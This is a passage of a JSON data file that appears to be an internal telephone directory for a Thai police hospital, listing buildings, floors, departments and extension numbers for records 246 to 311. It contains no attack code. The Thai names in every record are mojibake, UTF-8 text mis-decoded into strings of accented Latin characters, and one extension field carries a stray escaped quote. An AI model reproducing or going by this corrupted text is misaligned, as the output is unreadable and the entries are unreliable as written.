à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸¥à¹‰à¸²à¸‡à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸´à¸­à¸—à¸±à¸™à¸•à¸à¸£à¸£à¸¡","tel_no":"6753"},{"id":"246","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™ à¸œà¸šà¸.à¸§à¸žà¸¨.à¸£à¸ž.à¸•à¸£.","tel_no":"6428"},{"id":"247","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸à¹ˆà¸²à¸¢à¸­à¸³à¸™à¸§à¸¢à¸à¸²à¸£ à¸§à¸žà¸¨.à¸£à¸ž.à¸•à¸£.","tel_no":"\"6428"},{"id":"248","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸à¹ˆà¸²à¸¢à¸§à¸´à¸—à¸¢à¸šà¸£à¸´à¸à¸²à¸£ à¸§à¸žà¸¨.à¸£à¸ž.à¸•à¸£.","tel_no":"6660"},{"id":"249","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸à¹ˆà¸²à¸¢à¸à¸²à¸£à¸¨à¸¶à¸à¸©à¸² à¸§à¸žà¸¨.à¸£à¸ž.à¸•à¸£.","tel_no":"6767/6353/6676"},{"id":"250","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£à¸—à¸±à¸™à¸•à¸à¸£à¸£à¸¡","tel_no":"6755 / 6756"},{"id":"251","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸­à¸²à¸ªà¸²à¸à¸²à¸Šà¸²à¸”","tel_no":"6702"},{"id":"252","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸«à¹‰à¸­à¸‡à¸ªà¸¡à¸¸à¸”","tel_no":"6141"},{"id":"253","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸à¸¸à¸¡à¸²à¸£","tel_no":"6403-4"},{"id":"254","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸‡à¸²à¸™à¸à¸¸à¸¡à¸²à¸£","tel_no":"6237"},{"id":"255","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸„à¸­à¸¡à¸žà¸´à¸§à¹€à¸•à¸­à¸£à¹Œ","tel_no":"6352 / 6644 / 6803"},{"id":"256","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸à¸¶à¸à¸­à¸šà¸£à¸¡","tel_no":"6064 / 6044 / 6240"},{"id":"257","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸à¹ˆà¸²à¸¢à¸à¸²à¸£à¸¨à¸¶à¸à¸©à¸² à¸§à¸žà¸¨.à¸£à¸ž.à¸•à¸£.( à¸à¸¶à¸à¸‡à¸²à¸™ / à¹€à¸£à¸µà¸¢à¸™ / à¸‚à¸­à¸—à¸¸à¸™ )","tel_no":"6767 / 6353 / 6676"},{"id":"258","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¹à¸žà¸—à¸¢à¹Œà¸¨à¸²à¸ªà¸•à¸£à¹Œà¸”à¸¹à¹à¸¥à¸§à¸´à¸ˆà¸±à¸¢à¹€à¸à¹‡à¸šà¸‚à¹‰à¸­à¸¡à¸¹à¸¥ à¸£à¸ž.","tel_no":"6240 / 6823"},{"id":"259","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸„à¸“à¸°à¸à¸£à¸£à¸¡à¸à¸²à¸£à¸ˆà¸£à¸´à¸¢à¸˜à¸£à¸£à¸¡","tel_no":"6137"},{"id":"260","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¹à¸žà¸—à¸¢à¹Œà¸¨à¸²à¸ªà¸•à¸£à¹Œà¸¨à¸¶à¸à¸©à¸²","tel_no":"6205 / 6598"},{"id":"261","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 9","dept":"à¸«à¹‰à¸­à¸‡à¸›à¸£à¸°à¸Šà¸¸à¸¡ à¸žà¸¥.à¸•.à¸•.à¸ªà¸±à¸™à¸•à¹Œ","tel_no":"6768"},{"id":"262","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 9","dept":"à¸«à¹‰à¸­à¸‡à¸›à¸£à¸°à¸Šà¸¸à¸¡ à¸›à¸•à¸—.à¸ªà¸œ. (à¸­à¸­à¸”à¸´à¸—à¸­à¹€à¸£à¸µà¸¢à¸¡)","tel_no":"6769"},{"id":"263","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 9","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸à¸¶à¸à¸­à¸šà¸£à¸¡à¸ªà¸–à¸²à¸™à¸à¸²à¸£à¸“à¹Œà¸ˆà¸³à¸¥à¸­à¸‡à¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ à¸£à¸ž.à¸•à¸£. (PIMS)","tel_no":"6317"},{"id":"264","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸ªà¸«à¸à¸£à¸“à¹Œà¸­à¸­à¸¡à¸—à¸£à¸±à¸žà¸¢à¹Œà¹‚à¸£à¸‡à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ à¸ˆà¸³à¸à¸±à¸”","tel_no":"6477"},{"id":"265","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¹‰à¸­à¸‡à¹‚à¸£à¹€à¸™à¸µà¸¢à¸§à¹€à¸­à¸à¸ªà¸²à¸£","tel_no":"6917"},{"id":"266","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸ˆà¹ˆà¸²à¸¢à¸žà¸±à¸ªà¸”à¸¸-à¸ˆà¸”à¸«à¸¡à¸²à¸¢","tel_no":"6488"},{"id":"267","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸­à¸­à¸à¹€à¸¥à¸‚à¸«à¸™à¸±à¸‡à¸ªà¸·à¸­à¸£à¸±à¸šà¸£à¸­à¸‡à¸à¸²à¸£à¸•à¸²à¸¢","tel_no":"6554"},{"id":"268","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£ à¸à¸²à¸£à¹€à¸‡à¸´à¸™ à¸‚à¸­à¹€à¸­à¸à¸ªà¸²à¸£à¹ƒà¸šà¸£à¸±à¸šà¸£à¸­à¸‡","tel_no":"6508"},{"id":"269","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸£à¹‰à¸­à¸¢à¹€à¸§à¸£ à¸£à¸›à¸ .","tel_no":"6489"},{"id":"270","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸à¸²à¸£à¹€à¸‡à¸´à¸™ 3 (30 à¸šà¸²à¸— / à¸›à¸£à¸°à¸à¸±à¸™à¸ªà¸±à¸‡à¸„à¸¡)","tel_no":"6055"},{"id":"271","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸à¸²à¸£à¹€à¸‡à¸´à¸™ 5 (à¸„à¸™à¹„à¸‚à¹‰à¸™à¸­à¸ / à¸•à¹‰à¸™à¸ªà¸±à¸‡à¸à¸±à¸”)","tel_no":"6053"},{"id":"272","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸à¸²à¸£à¹€à¸‡à¸´à¸™ 4(à¸à¹ˆà¸²à¸¢à¸šà¸±à¸à¸Šà¸µ)","tel_no":"6070"},{"id":"273","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸œà¸à¸.à¸à¸‡.","tel_no":"6049"},{"id":"274","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸£à¸­à¸‡ à¸œà¸à¸.à¸à¸‡.","tel_no":"6050"},{"id":"275","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸£à¸­à¸‡ à¸œà¸à¸.à¸à¸‡.","tel_no":"6051"},{"id":"276","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸à¸²à¸£à¹€à¸‡à¸´à¸™ 2 (à¹€à¸šà¸µà¹‰à¸¢à¹€à¸§à¸£ / à¸šà¸³à¸£à¸¸à¸‡ / à¸£à¸±à¸šà¹€à¸Šà¹‡à¸„ OT)","tel_no":"6052 / 6500"},{"id":"277","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸à¸²à¸£à¹€à¸‡à¸´à¸™ 1 (à¹€à¸‡à¸´à¸™à¸‡à¸šà¸›à¸£à¸°à¸¡à¸²à¸“ / à¸ à¸²à¸©à¸µ / à¹€à¸‡à¸´à¸™à¹€à¸”à¸·à¸­à¸™)","tel_no":"6054 / 6057"},{"id":"278","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸žà¸•à¸ª. / à¸„à¹ˆà¸²à¸£à¸±à¸à¸©à¸² / à¹€à¸à¸©à¸µà¸¢à¸™ / à¸ªà¸¥à¸´à¸›à¹€à¸‡à¸´à¸™à¹€à¸”à¸·à¸­à¸™","tel_no":"6054 / 6057"},{"id":"279","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸œà¸à¸ à¸à¸ž.","tel_no":"6029"},{"id":"280","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸£à¸­à¸‡ à¸œà¸à¸.à¸à¸ž.","tel_no":"6030"},{"id":"281","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸£à¸­à¸‡ à¸œà¸à¸.à¸à¸ž.","tel_no":"6031"},{"id":"282","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸ªà¸§à¸±à¸ªà¸”à¸´à¸à¸²à¸£","tel_no":"6034 / 6606"},{"id":"283","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸—à¸°à¹€à¸šà¸µà¸¢à¸™à¸žà¸¥","tel_no":"6036-7"},{"id":"284","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸œà¸à¸. à¸—à¸°à¹€à¸šà¸µà¸¢à¸™à¸žà¸¥","tel_no":"6035"},{"id":"285","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£à¸à¸³à¸¥à¸±à¸‡à¸žà¸¥","tel_no":"6038-9"},{"id":"286","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸—à¸³à¸šà¸±à¸•à¸£à¸ˆà¸­à¸”à¸£à¸–","tel_no":"6476"},{"id":"287","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸œà¸à¸. à¸‡à¸šà¸›à¸£à¸°à¸¡à¸²à¸“","tel_no":"6042 / 6556"},{"id":"288","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸‡à¸šà¸›à¸£à¸°à¸¡à¸²à¸“","tel_no":"6502 / 6043"},{"id":"289","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸¢à¸¸à¸—à¸˜à¸¨à¸²à¸ªà¸•à¸£à¹Œà¹€à¸‡à¸´à¸™à¸šà¸³à¸£à¸¸à¸‡","tel_no":"6305"},{"id":"290","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸œà¸à¸.à¸¢à¸¨.","tel_no":"6047"},{"id":"291","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸£à¸­à¸‡ à¸œà¸à¸.à¸¢à¸¨.","tel_no":"6247"},{"id":"292","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸à¹ˆà¸²à¸¢à¸¢à¸¸à¸—à¸˜à¸¨à¸²à¸ªà¸•à¸£à¹Œ à¸šà¸.à¸­à¸.à¸£à¸ž.à¸•à¸£.","tel_no":"6045"},{"id":"293","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸›à¸£à¸°à¸Šà¸²à¸ªà¸±à¸¡à¸žà¸±à¸™à¸˜à¹Œ","tel_no":"6032-3"},{"id":"294","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™ à¸œà¸šà¸.","tel_no":"6028 / 6515 / 6518"},{"id":"295","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸œà¸šà¸.à¸­à¸.à¸£à¸ž.à¸•à¸£.","tel_no":"6027 / 6394"},{"id":"296","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸£à¸­à¸‡.à¸œà¸šà¸.à¸­à¸.à¸£à¸ž.à¸•à¸£.(1)","tel_no":"6516"},{"id":"297","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸£à¸­à¸‡.à¸œà¸šà¸.à¸­à¸.à¸£à¸ž.à¸•à¸£.(2)","tel_no":"6023"},{"id":"298","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸£à¸­à¸‡.à¸œà¸šà¸.à¸­à¸.à¸£à¸ž.à¸•à¸£.(3)","tel_no":"6024"},{"id":"299","place":"à¸­à¸²à¸„à¸²à¸£à¸¨à¸£à¸µà¸¢à¸²à¸™à¸™à¸—à¹Œ (à¸¨à¸¢.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸£à¸­à¸‡.à¸œà¸šà¸.à¸­à¸.à¸£à¸ž.à¸•à¸£.(4)","tel_no":"6214"},{"id":"300","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¹‰à¸­à¸‡à¸¢à¸²à¸›à¸£à¸°à¸à¸±à¸™à¸ªà¸±à¸‡à¸„à¸¡","tel_no":"6104 / 6685"},{"id":"301","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"OPD 30 à¸šà¸²à¸—","tel_no":"6151"},{"id":"302","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"OPD à¸›à¸£à¸°à¸à¸±à¸™à¸ªà¸±à¸‡à¸„à¸¡","tel_no":"6292 / 6412"},{"id":"303","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸›à¸´à¸”à¸ªà¸´à¸—à¸˜à¸´","tel_no":"6807"},{"id":"304","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸¡à¸´à¸•à¸£à¸­à¸²à¸—à¸£","tel_no":"6315"},{"id":"305","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸ž.à¸£.à¸š.","tel_no":"6147"},{"id":"306","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸žà¸—à¸¢à¹Œ","tel_no":"6829 / 6174"},{"id":"307","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸›à¸£à¸°à¸à¸±à¸™à¸ªà¸±à¸‡à¸„à¸¡","tel_no":"6016 / 6364-5"},{"id":"308","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸ˆà¸´à¸•à¹€à¸§à¸Š","tel_no":"6215"},{"id":"309","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"OPD à¸ˆà¸´à¸•à¹€à¸§à¸Š","tel_no":"6143"},{"id":"310","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸à¹ˆà¸²à¸¢à¸à¸à¸«à¸¡à¸²à¸¢à¹à¸¥à¸°à¸§à¸´à¸™à¸±à¸¢ (à¸„à¸”à¸µ)","tel_no":"6770"},{"id":"311","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 